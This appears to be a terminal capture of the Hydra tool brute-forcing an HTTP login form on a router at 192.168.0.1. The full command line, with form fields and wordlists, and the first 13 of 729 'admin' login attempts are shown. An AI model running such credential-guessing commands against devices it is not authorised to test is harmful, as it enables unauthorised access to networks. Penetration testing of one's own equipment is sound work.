 ┌──(ankit㉿kali)-[~]
└─$ hydra 192.168.0.1 http-post-form "/:userName=^USER^&pcPassword=^PASS^&loginBtn=Submit:The username or password is inco
rrect, please input again." -L /home/ankit/temp/word.txt -P /home/ankit/temp/word.txt -V -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-20 22:26:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 729 login tries (l:27/p:27), ~46 tries per task
[DATA] attacking http-post-form://192.168.0.1:80/:userName=^USER^&pcPassword=^PASS^&loginBtn=Submit:The username or passwo
rd is incorrect, please input again.
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "admin" - 1 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "admin" - 2 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devilscry" - 3 of 729 [child 2] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devilscreators1" - 4 of 729 [child 3] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devilscheer" - 5 of 729 [child 4] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devilsblood666" - 6 of 729 [child 5] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devilsass" - 7 of 729 [child 6] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devils4eva" - 8 of 729 [child 7] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "RickSanchez" - 9 of 729 [child 8] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "P7Curtains" - 10 of 729 [child 9] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "carrie-anne" - 11 of 729 [child 10] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "carrickshock" - 12 of 729 [child 11] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "carrick23" - 13 of 729 [child 12] (0/0)